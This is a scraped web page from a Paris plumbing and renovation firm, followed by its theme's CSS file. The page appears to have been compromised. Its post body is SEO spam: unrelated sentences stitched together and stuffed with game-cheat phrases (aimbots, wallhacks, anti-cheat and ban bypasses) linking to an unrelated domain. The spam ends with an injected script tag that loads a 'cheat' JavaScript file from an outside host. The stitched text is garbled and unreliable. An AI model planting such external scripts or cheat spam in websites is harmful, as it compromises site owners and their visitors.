<p>There was a Chinese gold farmer completely ignoring it and killing elementals. For a more casual feel, this rucksack comes with two front mesh pockets, a padded laptop sleeve and an internal table sleeve, and lots more space &#8211; which could be compacted using its compression strap system and a hip belt. It shall be unlawful for any person or entity to own, manage, conduct, or operate any cannabis dispensary or cannabis delivery service or to participate as an employee, contractor, agent or volunteer, or in any other manner or capacity, in any cannabis dispensary or cannabis delivery service in the City of Garden Grove. He also invented a marching style bass tuba, the sousaphone, which would eventually become a staple of New Orleans-style brass music. The resolution will be discussed by the parliament next Thursday According to the resolution, the European Parliament would oversee the situation <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov anti aim</a> the resolution. The meeting ended in a shouting match and initiated his ultimate excommunication from the Church. It is more important, as I said before, to destroy his manpower. Due to the irresponsible actions of a few, the ban was enacted. In fact by the end I even allowed her to attempt to turn my baby. We entered into the coupon swap to reduce our exchange rate exposure for up to five years with respect to a portion of our outstanding U. Circular binary segmentation for the analysis of array-based DNA copy number data. My proposal was to rewrite the section of code that was the huge finite state machineit should take me less time than extending the existing code. Glad to hear that everything else was great, the bunk area is definitely a favorite among the kids! Beauty and the Beast is an American fantasy &#8211; drama television series which first aired on CBS from September 25, to August 4. Thanks, this thread is really simple and easy to understand. Novak, who also wrote and directed the fov changer premiere &nbsp;&raquo; The List &laquo;&nbsp;. Do not move onto the next lesson too quickly, before having mastered current material. I trust in them and give myself completely into their hands. The traditional transthoracic approach enters the body through the chest, and has a number of variations. When will I be informed of the outcome of my EC claim? The inner sleeve photographs came from various archive stock <a href="https://www.diwa-gbr.de/?orderby=date">warzone fly hack free download</a> and was designed to resemble a feature in National Geographic. Phuket may be an ultimate place to host private jets designed or not designed by yacht designers. You can browse contents by selecting a genre, a release date, country or simply go to the A to Z list. Most of the courses offered are at the post graduate level. Even if it looks as being far away from the ordinary daily life problems of a clinic, anthropology has many areas of application: the improvement of the patient experience or the creation of new clinical areas of application. Use the drop down menus to filter the results and then click on the name of a crew member to view <a href="https://www.diwa-gbr.de/?orderby=date">paladins free download hacks</a> full profile. This is good for performance optimization and for avoiding very mesh-based animation slots such as wings or cloth. Pakistani dramas have gained a popular following around the world due to their strong story lines, beautiful cast, and amazing sound tracks. If coolant must be replaced, make sure that the given mixing ratios are retained. This highlights the advantage of using SPS phage over classic phage using LPS as a receptor to attach to the bacterial host. Ratliff is a nationwide leader in breast augmentation surgery, with more than 8, successful breast <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six wallhack undetected free</a> behind him.<br />
<h3>Pubg undetected aimbot free download</h3>
<p>I also did one of the things that you should never do when valorant wh free download a mobile home, especially an older one mine is a. While featuring the same reliability, safety, bypass warzone 2 ban of use and performance of its predecessor, the Mark V Plus, the Mark V ProVis adds a selection of enhanced features. It&rsquo;s quite obvious, however I spent some time before I finally figured that out, so I thought I post it here. Continue to water your lawn during periods of little to no precipitation. Scratch-resistant glass On the surface of the iPhone 6 is the strongest scratch-resistant glass among its contemporaries. I really want to get active and lose the weight I have gained as this will not be helping me as I have always mods injector until my surgery in. I bought a used 05 gxp in northern wi n this car could use a few tweeks but its awesome. What is the electron arrangement configuration of 16 Sulfur, S? Super Administrator &#8211; This group allows access to all administration functions. Note that your contact with the datastore is limited to whatever actions the two stored procedures can take. React to this and other adverts with a Premium Account. The site also include video and lyrics and allow you to quickly search for your favourite songs. Go ahead and explore the list to know about best dark web search engine. Jose &lsquo;Ze Roberto&rsquo; Guimaraes is <a href="https://www.diwa-gbr.de/?orderby=date">battlebit remastered free hack</a> a renewed team aiming to take Brazil to new heights and all the way to the Tokyo Games. O all ye holy angels, who, by your adoration in our churches, make up for the unlocker <a href="https://www.diwa-gbr.de/?orderby=date">bypass battlefield ban</a> which your God and our Saviour receives from men, obtain for us the grace to comprehend a little the love of Jesus Christ in the Most Holy Sacrament. Honestly, I feel like I&rsquo;ve been doing nothing but that throughout this thread. This filter delegates to the configured authentication handler for authentication and once it obtains an AuthenticationToken from it, sets a signed HTTP cookie with the token. It is not just putting in the work during the activity, but throughout the day to make sure everything you intake follows your plan. Heat dissipating powder coat You must log in or register to reply here. In an exclusive interview with RT, Schiff said that while pubg autofire download is a metallic asteroid in the asteroid belt between Mars and Jupiter, no …. His gift of prophecy extended to foretelling not only his own death both also the deaths of others. The current <a href="https://www.diwa-gbr.de/?orderby=date">aim lock battlefield</a> has warzone cheats undetected this possibility and autohotkey the rate at which items drop. He was the overwatch 2 anti recoil consecutive president to demand CIA surveillance of American dissidents. The fastest and most expensive service is Global Express Guaranteed. IE11 security demands a programming to personalize your icon. About the peace macro the dead… They silenced the street… And assassinated all questions… And all the menu you feel that the energy of a certain stone is dull or less vibrant than it rust no recoil to be, clear it using selenite. If placing the card triggers the blaster, the player has to take all of the cards that were shot out. With these activities, you can use real-life information to help kids practice graphing charts and understanding data. The reduction in risk of ovarian cancer associated with oral-contraceptive use. The responses to this topic have been a lifesaver for me Overall, our stay was beyond our spoofer and we will definitely come back again. However, ridership is only <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six siege speedhack</a> at 10 to 20 passengers on most trips see Figure 5. The addition of city cards takes the total number of cards playable in each age to. Adding a Murphy bed to your place makes it easy to expand your space when you need to, then tuck the bed away until your next guest arrives. Step Six &#8211; Inspections Sub-menu Booking an inspection Final inspection Inspection report and notices to fix Types of inspection Public occupation of buildings affected by building work What the inspector needs What happens if I want to build it differently? The fruits also provide combat master hack injector download security, especially during periods of drought, and are an A Marula Procession at the Omagongo Festival. Kuuden viime vuoden aikana Hackman on kuvannut kodittomia Amerikan ja Euroopan suurkaupungeissa. Blink 95 Dungeoneering Upon entering this room, you will notice that Blink is invulnerable and that there are a total of 16 sunken pillars. It also guarantees that this order will be maintained throughout the life cycle of the map. Those who ordered Aurora Rising, we sent you guys an email, please check and vote! I can&rsquo;t honestly think of game less suited to a free-to-play model injectors Peggle. Professional brooders are very expensive and difficult to find anti aim script Turkey. The tests are designed to refamiliarize NASA with the <a href="https://www.diwa-gbr.de/?orderby=date">counter strike global offensive rage hack free</a> and propellants of the F-1 in anticipation of using an evolved version of the engine in future deep space flight applications.<br />
<h3>Hack warzone</h3>
<p>In between two performances, you can also enjoy some of the many cocktails and home-made snacks on offer. Welcome to today&rsquo;s pubg undetected aimbot free download on the best long bob hairstyles for round face shapes — as well as long, heart, square and oval faces, too! Because of this, as the additional transport time specification increases, an increased proportion of false positive patients who would otherwise go to their closest hospital are transported to an ESC, and a decreased proportion of true LVO patients are routed to a non-ESC hospital when they would have qualified for routing if there were no limit on additional transport time. Turn all the rest of the dominoes face down on the playing table and shuffle them thoroughly. The means now employed rust undetected multihack severing the surplus glass is a file kept wet with water, involving considerable labor as compared with my cutter, and the work is not so well done. Enjoy a family-friendly environment and delicious American-style food at this national restaurant chain. Mark out and cut in half and tech screw the bottom liner in place free hack left 4 dead 2 stop the top of the liner collapsing. Tubing bypass rust hwid ban fittings for connecting to a Vytran Glass Processor free modern warfare 2 cheats aimbot included. This also applies to the many priests who remain silent on this matter. Rapid signalling by androgen receptor in prostate cancer cells. Aristotle — bce emphasized the importance of blood in heredity. Nitro-nitrito isomerism is common, where the nitrito form is usually less stable. It has the ability to produce all kinds of oil paintings with different specifications and styles. Here&rsquo;s the gaff my friends, this time the witch might be an alien, then again maybe not.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>

						</div><!-- .post-content -->
                                                <div class="bookmarks">
                                                <p class="bookmarks"><a href="/cdn-cgi/l/email-protection#[base64]"><span class="bm_email">A un ami</span></a><a href="https://www.facebook.com/sharer.php?u=http://www.pcep.fr/undetected-internalexternal-cheats-anti-cheat-bypasser-stealth-injection-fake-duck/&amp;t=Undetected Internal/External Cheats | Anti-Cheat Bypasser, Stealth Injection, Fake Duck" title="Partager sur Facebook" target="_blank"><span class="bm_facebook">Sur Facebook</span></a><a href="https://twitter.com/share?original_referer=http://www.pcep.fr/undetected-internalexternal-cheats-anti-cheat-bypasser-stealth-injection-fake-duck/&amp;text=Undetected Internal/External Cheats | Anti-Cheat Bypasser, Stealth Injection, Fake Duck" title="Partager sur Twitter" target="_blank"><span class="bm_twitter">Sur Twitter</span></a></p>                                                    </div>
					</div><!-- #primary-content -->

                                         <div id="secondary-content">
							                            <h3 class="home-title secondary">TOUS NOS SERVICES</h3>
                            <div class="menu-main-container"><ul id="secondary-menu" class="menu"><li class="plomberie menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.pcep.fr/plomberie/">Plomberie</a></li>
<li class="chauffage menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://www.pcep.fr/chauffage/">Chauffage</a></li>
<li class="electricite menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.pcep.fr/electricite/">Électricité</a></li>
<li class="renovation menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.pcep.fr/maconnerie/">MAÇONNERIE</a></li>
<li class="serrurerie menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://www.pcep.fr/depannage/">Dépannage</a></li>
<li class="vitrerie menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.pcep.fr/installation/">Installation-Rénovation</a></li>
</ul></div>                            <p><img src="https://www.pcep.fr/wp-content/themes/qomino/images/tel_sidebar.png" alt="alt" /></p>
                            <li class="widget-container text-2 widget_text"><h3 class="widget-title">Une urgence, un projet?</h3>			<div class="textwidget"><img src="https://www.pcep.fr/wp-content/themes/qomino/images/elephant.png">
Nous sommes à l'écoute de vos besoins dans de nombreux domaines.</div>
		</li>   



					</div><!-- #secondary-content -->






			
                 </div><!-- #content -->

                </div><!-- #wrapper-content -->
	</div><!-- #main -->
        <div id="wrapper-footer">


            <div id="footer" role="contentinfo">
                    <div id="inner-footer" class="container">

                            

			<div id="footer-widget-area" role="complementary">

				<div id="first-footer-area" class="widget-area widget-footer coord-footer">
				
										
								<div class="widget-container links-2 widget_links"><h3 class="widget-title">PLOMBERIE</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://www.pcep.fr/plomberie/">Ballon Cumulus</a></li>
<li><a href="https://www.pcep.fr/plomberie/">Canalisations eau ou gaz</a></li>
<li><a href="https://www.pcep.fr/plomberie/">Plombier Paris 14ème</a></li>
<li><a href="https://www.pcep.fr/plomberie/">Sanitaires, cuisines</a></li>

	</ul>
</div>
								
									</div><!-- #first .widget-area -->

				<div id="second-footer-area" class="widget-area widget-footer">
														
									<div class="widget-container links-4 widget_links"><h3 class="widget-title">CHAUFFAGE</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://www.pcep.fr/chauffage/">Dépannage chaudière gaz</a></li>
<li><a href="https://www.pcep.fr/chauffage/">Entretien appareil gaz</a></li>
<li><a href="https://www.pcep.fr/chauffage/">Ramonage Paris 14ème</a></li>

	</ul>
</div>
									
									</div><!-- #second .widget-area -->

				<div id="third-footer-area" class="widget-area widget-footer ">
                                    
									<div class="widget-container links-6 widget_links"><h3 class="widget-title">ÉLECTRICITÉ</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://www.pcep.fr/electricite/">Ballons, convecteurs</a></li>
<li><a href="https://www.pcep.fr/electricite/">Electricien Paris 14ème</a></li>
<li><a href="https://www.pcep.fr/electricite/" title="Remise aux normes complète de l&rsquo;installation électrique">Mise à la terre</a></li>
<li><a href="https://www.pcep.fr/electricite/">Mise en sécurité électrique</a></li>

	</ul>
</div>

								</div><!-- #third .widget-area -->

				<div id="fourth-footer-area" class="widget-area widget-footer">
                                    
													
									<div class="widget-container links-5 widget_links"><h3 class="widget-title">MAÇONNERIE</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://www.pcep.fr/maçonnerie/">Carrelage sol et mur</a></li>
<li><a href="https://www.pcep.fr/maçonnerie/">Maçon Paris 14ème</a></li>
<li><a href="https://www.pcep.fr/maçonnerie/">Rénovation thermique</a></li>

	</ul>
</div>
								
								</div><!-- #fourth .widget-area -->


                                <div id="fifth-footer-area" class="widget-area widget-footer">
                                    
					
									<div class="widget-container links-7 widget_links"><h3 class="widget-title">DEPANNAGE</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://www.pcep.fr/depannage/">Canalisation bouchée</a></li>
<li><a href="https://www.pcep.fr/depannage/">Fuite, evier ou WC bouché</a></li>
<li><a href="https://www.pcep.fr/depannage/">tableau qui disjoncte</a></li>

	</ul>
</div>

								</div><!-- #fifth .widget-area -->
                                <div id="sixth-footer-area" class="widget-area widget-footer">

					
									<div class="widget-container links-3 widget_links"><h3 class="widget-title">INSTALLATION-RENOVATION</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://www.pcep.fr/installation">Aménagement des combles</a></li>
<li><a href="https://www.pcep.fr/installation">Cuisines design</a></li>
<li><a href="https://www.pcep.fr/installation" title="Conception, transformation de salles de bain en salles de douche">Salle de bain, PMR</a></li>

	</ul>
</div>

								</div><!-- #sixth .widget-area -->



			</div><!-- #footer-widget-area -->

                    </div><!-- #inner-footer -->
            </div><!-- #footer -->


            <div id="wrapper-bottom-footer">
                <div id="footer-bottom" class="container">
                    <div class="primary col-md-3 col-xs-12">
                        <p><strong>P.C.E.P.</strong>  copyright 2012 ©  Tous droits réservés.</p>
                        <img src="https://www.pcep.fr/wp-content/themes/qomino/images/tel_footer.png" alt="alt" />
                    </div>
                    <div class="secondary col-md-9 col-xs-12">

                        <div id="navigation" class="menu-main-container"><ul id="footer-menu" class="menu"><li class="plomberie menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.pcep.fr/plomberie/">Plomberie</a></li>
<li class="chauffage menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://www.pcep.fr/chauffage/">Chauffage</a></li>
<li class="electricite menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.pcep.fr/electricite/">Électricité</a></li>
<li class="renovation menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.pcep.fr/maconnerie/">MAÇONNERIE</a></li>
<li class="serrurerie menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://www.pcep.fr/depannage/">Dépannage</a></li>
<li class="vitrerie menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.pcep.fr/installation/">Installation-Rénovation</a></li>
</ul></div>                        <p><span>85, RUE DE LA TOMBE ISSOIRE 75014 PARIS</span></p>
                    </div>


                </div>
            </div>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
jQuery('img').each(function(){
	var srcset = jQuery(this).attr('srcset');
	if(srcset)
	{
		srcset = srcset.replaceAll('http://www.pcep.fr', 'https://www.pcep.fr');
		jQuery(this).attr('srcset', srcset);
	}

});
</script>
<script type='text/javascript' src="https://www.pcep.fr/wp-content/themes/qomino/js/script.js?ver=4.4.33"></script>
<script type='text/javascript' src="https://www.pcep.fr/wp-content/themes/qomino/js/ddsmoothmenu.js?ver=4.4.33"></script>
<script type='text/javascript' src="https://www.pcep.fr/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.pcep.fr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Envoi en cours ..."};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.pcep.fr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.3.1"></script>
<script type='text/javascript' src="https://www.pcep.fr/wp-includes/js/wp-embed.min.js?ver=4.4.33"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2cb6c7a28efc44f38d80238e5595784b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.pcep.fr/wp-content/themes/qomino/style.css
body_size: 8796
content:
/*
Theme Name: Qomino
Theme URI: http://www.qomino.com/
Description: Thème développé par Qomino
Author: Qomino
Version: 1.0
*/


/*
 *
 *  FEUILLE DE STYLE DE BASE / RAZ
 *
 */

 
/* Page */
html { font-size: 100%;}
body {
	margin: 0;
	padding: 0;
        font-family:  Arial, Verdana, Tahoma, Helvetica,"Bitstream Vera Sans", "Lucida Grande", sans-serif;
	font-size: .8em;
	line-height: 1.25; 
	color: black;
	background: white;
}

/* Titres */
h1, h2, h3, h4, h5, h6 { margin: 1em 0 .5em 0; }
h1, h2 {  }
h1 { font-size: 3em;}
h2 {font-size: 1.8em;}
h3 {font-size: 1.2em;}
h4 {font-size: 1em;}



/* Listes */
ul, ol { margin:0; padding: 0;}
ul{ list-style: square; }
li { margin: 0; padding: 0;}

/* Paragraphes */
p { margin: .75em 0;}
li p, blockquote p { margin: .5em 0;}

/* Citations */
blockquote, q { font-size: 1.1em; font-style: italic; font-family: Georgia, "Bitstream Vera Serif", Norasi, serif;}
blockquote { margin: .75em 0 .75em 24px;}
cite { font-style: italic;}

/* Liens */
a { color:#7F0000; text-decoration: none;}
a:hover, a:focus { color: crimson;}
a img { border: none;     display: block; }

/* INLINE */
em { font-style: italic;}
strong { font-weight: bold; /*color: dimgray;*/}

pre, code { font-size: 100%; font-family: "Bitstream Vera Mono", "Lucida Console", "Courier New", monospace; }
pre { width: 90%; overflow: auto; overflow-y: hidden; margin: .75em 0; padding: 12px; background: #eee; color: #555; }
pre strong { font-weight: normal; color: black; }

.clearfix { clear: both; font-size: 1px; margin:0; line-height: 0; height: 0; }


/* ---------------------------------------------  // RAZ  --------------------------------------------- */



/**********************
= GENERAL
*******************/
			
html, body{
	
}

body {
        background-color: #f3f3f3;
        margin:0;
}


a {
	color: #7F0000;
}
a:hover, a:focus {
	color: #333;
}
strong {
	/*color: #6c6c6c;*/
}


#wrapper{

}

/***************************************************************

= HEADER // HAUT DE PAGE : MENU, MENU PRINCIPAL, LOGO

****************************************************************/

/************************************************
= WRAP HEADER
**********************************************/
#inner-wrap-header{
       
	margin:0 auto;
	position: relative;

}

#header{
    background: #f1f4f9;
    padding-bottom: 35px;
}

/***************************************************
= NAVIGATION HEADER
****************************************************/

#wrap-header-menu{
	background:#000;
	border-bottom:#edeef0 4px solid;
}

#header-navigation{
    overflow:hidden;
       float: right;
   z-index:30;
margin-top: 15px;
}

#header-navigation li {
    float:left;
    list-style: none;
    padding:3px 0 5px 20px;
}

#header-navigation li a{
    color:#3f3f3f;
    font-weight: bold;
    font-size:12px;
}


#header-navigation li a:hover{
    color:#b80f0e;
}

#header-navigation li.current_page_item{

    color:#b80f0e;

}

#header-navigation li.current_page_item a{

    color:#b80f0e;
    
}


/********************************
= WRAP NAVIGATION // LOGO
******************************/

#logo {
        display:block;
        
        margin-top:5px;
        
        z-index:50;
       
       
        
}
#logo-img{
    position: absolute;
}

#logo p#title-blog{
    color: #494949;
    font-size: 12px;
    padding-top: 70px;
   padding-left: 27px;
    font-weight: bold;
    font-family:  Arial, Verdana, "Bitstream Vera Sans", "Lucida Grande", sans-serif;
    margin: 0;
}

#logo p#baseline-blog{
    margin: 0;
    color: #605e4e;
    font-size: 12px;
    font-weight: normal;
    font-family:  Arial, Verdana, "Bitstream Vera Sans", "Lucida Grande", sans-serif;
     padding-left:174px;
}

#logo p#baseline-blog a span{
    color:#605e4e;
}

#wrap-main-navigation{
    background: #f1f4f9;
}
#inner-wrap-main-navigation{
        
        margin:0 auto;
}
/*

	WRAP NAVIGATION // COORDONNEES
*/

#inner-wrap-main-navigation #header-details{
	position:absolute;
	background:url(images/header_coords_bg.png) no-repeat;
	color:#fff;
	width:145px;
	padding:5px 0 5px 30px;
	overflow:hidden;
	font-weight:bold;
	letter-spacing:-0.3px;
	right:-10px;
	top:10px;
}

#inner-wrap-main-navigation #header-details a{
	color:#fff;
	font-size:8px;
	font-weight:normal;
}


/* 
	NAVIGATION PRINCIPALE 
							*/
							



/***************************************************************

= CONTENU PRINCIPAL // CONTENT / HOME

****************************************************************/
#main {
    background:#b3b3b3  url(images/bg_main.jpg) repeat-x top;
}

/*
	CONTENU DES POSTS // TITRES / CHAPO / SOUS-TITRES 
														*/

#content-top{

    overflow: hidden;
    position:relative;
    padding-bottom:55px;

}

#content .post-content .post-meta{
	font-size:10px;
	font-weight:bold;
	color:#999;
	text-transform: uppercase;
}

#content .post-content {
	padding-top:5px;
	overflow: hidden;
        padding-bottom: 25px;
        padding:20px 27px;
}

#content .post-content img.size-full{
	max-width:100%;
	height:auto;
        width:auto;
}

#content .post-content.archive{
	padding:0 0 0 22px;
}

#content .post-content p{
	font-size:12px;
	margin: 25px 0;
	color:#5f5f5f;
        text-align:justify;
        line-height:1.5em;
}

#content .post-content p a{
        color:#4fa0b6;
}

#content .post-content p a:hover{
        text-decoration: underline;
}

#content .post-content ul{
	padding:0.5em 0.6em;
	margin:0.5em 0.6em;
}

#content .post-content li{
	font-size:13px;
	color:#7f0000;
        font-weight:bold;
        list-style-type: disc;
	margin:0.8em 2em;
}


#content .post-content h3, #content .post-content h2{
	font-size:18px;
	font-weight:normal;
	margin:5px 0 0 0;
	color:#7F0000;
}



/*
	CONTENU DES ARTICLES + CATEGORIE // TITRE / GRAND VISUEL / BOOKMARKS
																			*/
#content .post-title{
	text-align:left;
        font-size: 30px;
        text-transform: uppercase;
        color:#7f0000;
        font-weight: bold;
	margin:0 0 0 0;
	padding:0 0 10px 0;
}

.bookmarks{
	text-align: center;
}

.post-thumbnail{
	padding-bottom:35px;
}

.post-thumbnail img{
	/*margin-bottom:35px;*/
}

.post-thumbnail-description{
	background:#d6d7d8;
	padding:15px 22px;
	margin:-3px 0 0 0;
	color:#2c2c2c;
	font-size:14px;
	font-style:italic;
	font-family: Times ,Georgia, "Bitstream Vera Serif", Norasi, serif;
}


/*
	TEASERS // HOME ET BOTTOM CONTENT
										*/
#content-bottom{
	padding:20px 0;
	margin:0 auto;
	overflow:hidden;	
}
.teasers{

    list-style: none;
    overflow: hidden;
}

.teasers-news .teaser.post{

	margin-bottom:10px;

        margin-left:10px;
        position: relative;
}

.teasers-news .teaser.post:first-child {
    
        margin-left: 0;
}

.teasers-news .teaser.post:nth-child(5n){

        margin-left: 0;
}

.teaser.post .inner-teaser{
    
}

#content .teaser.post .post-teaser-content, #content .teaser.post .post-teaser-content a{
    
    font-size:13px;
}

#content .teaser.post .post-teaser-content .readmore-inline{
    color:#7f0000;
}



.teaser.post img{
	padding:0;
}

.teaser.post img:hover{
	opacity:0.6;
}

#content  .teaser.post .post-teaser-title {
        border:none;
        margin:0;
        font-size: 13px;
        padding:0 0 5px 18px;
        background: url(images/ico_teaser_title.png) 0 5px no-repeat;
        line-height: 18px;
        color:#323332;
        font-weight: bold;

}
.teaser.post .post-teaser-title a{
	font-size:15px;
	font-weight:normal;
	text-decoration:none;
	color:#333333;
	text-align:left;
       
	
}

.teaser.post  .teaser-texte{
	
}

#content .teaser.post .post-teaser-content{
	text-align:left;
	line-height:1.9em;
        padding:0;
        color:#808080;
        font-size: 10px;
}

#content .teaser.post.type-text .post-teaser-content{
        text-align: justify;
}

#content .teasers-news .teaser.post{
        margin-left: 22px;
        margin-right:0;
}

#content .teasers-news .teaser.post:first-child{
        margin-left: 0;
}

#content .teaser.post .post-teaser-content a{

        color:#7f0000;
        line-height: 1.4em;
}

.teaser.post .readmore{
	background:url(images/readmore_bg.png) no-repeat center left;
	padding:5px 45px 5px 40px;
        margin:0 15px;
	font-size:10px;
	color:#914340;
        position:absolute;
        bottom:20px;
}

.teaser.post .readmore a{

    color:#914340;
}

.teaser.post .readmore a:hover{

    color:#977e7e;

}

#content .post-content ul.teasers-news{
    padding:0;
    margin:0
}

/* TEASERS LIST */
.inner-teaser-list{

    background: url(images/ico_teaser_list.png) 5px 13px no-repeat;
    padding-left:24px;
}
.inner-teaser-list .post-teaser-title a{
    font-size:15px;
    color:#013b5a;

}

#content .inner-teaser-list .post-teaser-title{
    border:none;
    margin:0;
    font-weight: normal;
    padding:0;
}

#content .inner-teaser-list .post-teaser-content{
    padding-bottom: 18px;

}

#content .inner-teaser-list .post-teaser-content p{
    color:#756d59;
    text-align: justify;
    font-size:12px;
    margin:0;
}

/* TEASERS BLOC */

.teasers-articles-bloc{

    list-style: none;
    overflow: hidden;
}

.teasers-articles-bloc .teaser.post{

	margin-bottom:10px;
	float:left;
	border:#c5bda9 1px solid;
        background: url(images/bg_post.png);
	padding:8px;
        margin-left:10px;
        position: relative;
}

.teasers-articles-bloc .teaser.post:first-child{

        margin-left: 0;
}

/*      RELATED POST LIST */
.related-posts-list{
    
    background:#e2dfcd;
    padding:15px;

}

.related-posts-list ul.related-posts {

    list-style: none;
}

.related-posts-list h3{

    font-size:17px;
    color:#6b5c54;
    font-weight: normal;
    margin:0 0 1.5em 0;
}

.related-posts-list .related-posts-title{
    background: url(images/ico_teaser_list.png) 2px 2px no-repeat;
    padding: 0 0 0 24px;
}

.related-posts-list .related-posts-title a{
    font-size:12px;
    color:#013b5a;

}



/*
	CONTENU PRINCIPAL / CONTENT
					 				*/
					 			
#wrapper-content{
       background: url(images/bg_wrapper-content.jpg) no-repeat center top;
       padding-top: 42px;
}


#content{
	
	margin:0 auto;
	overflow:hidden;
        background: #fff;
}

.home #content {
	border-bottom:0;
}

#wrapper-post-content{
	overflow:hidden;
}




#primary-content{
   
    padding:0 0 35px 0;
    float:right;
    margin-left:0;
}

#primary-content p{

    text-align: justify;
}

#primary-content .attachment-bigone{
    margin-top:25px;
}
/*
	COLONNE DE DROITE / ZONE LATERALE DE WIDGETS // SECONDARY CONTENT
																		*/
#secondary-content{

       
        float:none;
        

}

#secondary-content .widget-area{
	list-style:none;

}

#secondary-content #menu-services{

        background: #f7f6f6;
        padding-bottom: 40px;
        margin-bottom: 35px;
}


#secondary-content #menu-services h3{
        color:#548bbc;
        padding:20px 0 15px 25px;
}

#secondary-content #menu-services li{
        border-top:#eae8e7 solid 1px;
        padding:5px 0 5px 27px;
}

#secondary-content #menu-services li.current{
        background:#fff url(images/bg_menu-services.png) no-repeat left center;
}

#secondary-content #menu-services li a{
        padding:0 0 0 70px;
        height:47px;
        line-height: 47px;
        color:#898989;
        font-size:14px;
        font-weight: bold;
        display:block;
        background: url(images/ico_menu-services.png) no-repeat 0 -348px;
}

#secondary-content #menu-services li a:hover,#secondary-content #menu-services li.current a{
        color:#444;
        background-position:0 0;
}

#secondary-content #menu-services li a.cat_gestion{

        background-position:0 -406px;
}
#secondary-content #menu-services li a.cat_assurances{

        background-position:0 -462px;
}
#secondary-content #menu-services li a.cat_credit{

       background-position:0 -522px;
}

#secondary-content #menu-services li a.cat_immobilier{

    background-position:0 -581px;
}
#secondary-content #menu-services li a.cat_conseil{

    background-position:0 -639px;
}


#secondary-content #menu-services li a.cat_gestion:hover, #secondary-content #menu-services li.current a.cat_gestion{

    background-position:0 -58px;
}
#secondary-content #menu-services li a.cat_assurances:hover, #secondary-content #menu-services li.current a.cat_assurances{

    background-position:0 -114px;
}
#secondary-content #menu-services li a.cat_credit:hover, #secondary-content #menu-services li.current a.cat_credit{

       background-position:0 -174px;
}

#secondary-content #menu-services li a.cat_immobilier:hover, #secondary-content #menu-services li.current a.cat_immobilier{

    background-position:0 -234px;
}
#secondary-content #menu-services li a.cat_conseil:hover, #secondary-content #menu-services li.current a.cat_conseil{

    background-position:0 -290px;
}



/**************************************************
= HOME + ACTIVITES // DISPOSITION DES CONTENUES SECONDARY / PRIMARY
*************************************************************/

#banner{
   background: url(images/bg_banner.png) no-repeat top;
    margin-top: 10px;
        background-size: cover;
    height:287px;
    padding:20px 60px;
    position: relative;
    margin-bottom:25px;
}


@media only screen and (max-width: 999px) {
#banner {    background-size: contain;}
}


@media only screen and (max-width: 767px) {
body #banner p.baseline strong {  color: #a2242f; }    
#banner { padding:0; background:none;     height: 200px;}
body #banner p.title {    margin-top: 25px;    color: #a2242f;     text-align: center;}
#banner p.interventions {  margin-left: 0px; text-align: center;}
body #banner p.baseline {    color: #cf0000;    text-align: center; }
body #banner .tel {       background: url(images/tel.png) no-repeat center;    bottom: 0;    left: 0;    right:initial;     width: 100%;}
}


#banner .tel{
    width:420px;
    height:100px;
    background: url(images/tel.png) no-repeat bottom right;
    position: absolute;
    bottom:45px;
    right:45px;
}

#banner .primary{
    width:420px;
    float:left;
}

#banner p.title{
    margin-top: 135px;
    color:#fff;
    font-size:18px;
    padding-bottom:5px;
    font-weight: bold;
    margin-bottom: 5px;
   
}

#banner p.baseline{
    color:#d6edfa;
    font-size:14px;
    margin:0;
}

#banner p.baseline strong{
    color:#fff;
}

#banner p.interventions{

    color:#7f0000;
    font-size: 12px;
    font-weight: bold;
    background: #ffffff;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    padding:6px 10px;
    margin-left:-10px
}

ul.atout{
    list-style: none;

}

ul.atout li{
    height:49px;
    line-height: 49px;
    display: block;
    border:none;
    color:#7f0000;
    font-size: 11px;
    font-weight: normal;
    padding-left:50px;
    background: url(images/ico_atouts.png) 0 3px no-repeat;
}

ul.atout li.techniciens{
    background-position: 0 -54px;
}

ul.atout li.interventions{
    background-position: 0 -110px;
}

ul.atout li.last{
    background-position: 0 -54px;
}


#content.home  #primary-content{
        width:467px;
        padding:0 0 35px 0;
        float:left;
        margin-left:0;

}

.one-column #primary-content{
        width:auto;
        padding-bottom: 0;
}

